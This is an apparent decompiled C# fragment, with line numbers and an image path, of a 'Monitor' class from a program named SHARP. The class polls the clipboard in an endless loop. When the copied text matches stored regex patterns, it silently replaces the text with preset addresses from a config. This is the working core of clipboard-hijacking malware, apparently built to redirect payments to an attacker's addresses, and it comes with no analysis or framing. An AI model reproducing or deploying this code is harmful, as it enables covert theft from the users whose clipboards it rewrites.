 Monitor ×
6 namespace SHARP
7 {
8 // Token: 0x0200003C RID: 60
9 internal class Monitor
10 {
11 // Token: 0x060000A2 RID: 162 RVA: 0x000023E0 File Offset: 0x000005E0
12 private static bool clipboard_changed(string buffer)
13 {
14 if (buffer != Monitor.previous_buffer)
15 {
16 Monitor.previous_buffer = buffer;
17 return true;
18 }
19 return false;
20 }
21
22 // Token: 0x060000A3 RID: 163 RVA: 0x00007574 File Offset: 0x00005774
23 private static void replace_clipboard(string buffer)
24 {
25 if (string.IsNullOrEmpty(buffer))
26 {
27 return;
28 }
29 foreach (KeyValuePair<string, Regex> keyValuePair in Patterns.patterns)
30 {
31 string key = keyValuePair.Key;
32 if (keyValuePair.Value.Match(buffer).Success)
33 {
34 string text = Config.addresses[key];
35 if (!string.IsNullOrEmpty(text) && !buffer.Equals(text))
36 {
37 Clipboard.SetText(text);
38 break;
39 }
40 }
41 }
42 }
43
44 // Token: 0x060000A4 RID: 164 RVA: 0x0000760C File Offset: 0x0000580C
45 public static void run()
46 {
47 for (;;)
48 {
49 string text = Clipboard.GetText();
50 if (Monitor.clipboard_changed(text))
51 {
52 Monitor.replace_clipboard(text);
53 }
54 Thread.Sleep(Config.clipboard_check_delay);
55 }
56 }
57